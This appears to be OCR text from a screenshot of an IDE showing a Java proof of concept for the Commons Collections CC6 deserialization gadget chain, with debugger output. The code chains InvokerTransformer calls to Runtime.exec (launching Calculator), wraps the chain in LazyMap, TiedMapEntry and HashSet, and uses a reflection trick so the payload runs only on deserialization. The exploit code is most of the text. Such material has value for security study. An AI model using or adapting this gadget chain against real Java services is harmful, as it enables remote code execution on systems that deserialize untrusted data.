 CC6
CommonsCollections > src > main > java > CC6 > Poc1 >
Project
ObjectOutputStream.java
Poc1.java
HashSet.java
AbstractMapDecorator.java
LazyMap.java
TiedMapEntry.java
Method.java
ObjectStreamClass.java
Project
Database
Maven
Commonscollections
CommonsCollections ~/IdeaProject
.idea
src
main
java
CC1
Poc1
Poc2
CC6
Poc1
Pwn
Structure
Poc1
main(String[]): void
8 1
24 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[]{}})
25 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[]{}}),
26 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new String[]{"/System/Applications/Calculator.app/Contents/MacOS/Calculator"}
27 };
28
29 Map map = new HashMap(); map: size = 2
30 Map lazyMap = LazyMap.decorate(map, Faketransformer); Faketransformer: ChainedTransformer@495 map: size = 2 lazyMap: size = 2
31
32 TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, key: "test1"); tiedMapEntry: "test1" -> "test1"
33
34 HashSet hashSet = new HashSet( initialCapacity: 1); hashSet: size = 1
35 hashSet.add(tiedMapEntry); tiedMapEntry: "test1" -> "test1" hashSet: size = 1
36 lazyMap.remove( key: "test1"); lazyMap: size = 2
37
38 // 通过反射覆盖原本的iTransformers，防止序列化时在本地执行命令
39 Field field = ChainedTransformer.class.getDeclaredField( name: "iTransformers");
40 field.setAccessible(true);
41 field.set(Faketransformer, transformers);
42
43 ByteArrayOutputStream barr = new ByteArrayOutputStream();
44 ObjectOutputStream oos = new ObjectOutputStream(barr);
45 oos.writeObject(hashSet);
46 oos.close();
47
48 ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));
49 Object o = (Object) ois.readObject();
50
Debug: CC6
Debugger Console
Frames Variables
"main"@1 i...": RUNNING
main:36, Poc1 (CC6)
args = {String[0]@494} []
Faketransformer = {ChainedTransformer@495}
transformers = {Transformer[4]@496}
map = {HashMap@497} size = 2
lazyMap = {LazyMap@488} size = 2
tiedMapEntry = {TiedMapEntry@487} "test1" -> "test1"
hashSet = {HashSet@519} size = 1
Structure
Favorites
Run Debug TODO Problems Profiler Terminal Build Dependencies Event Log
All files are up-to-date (a minute ago) 35:1 LF UTF-8 4 spaces Material Oceanic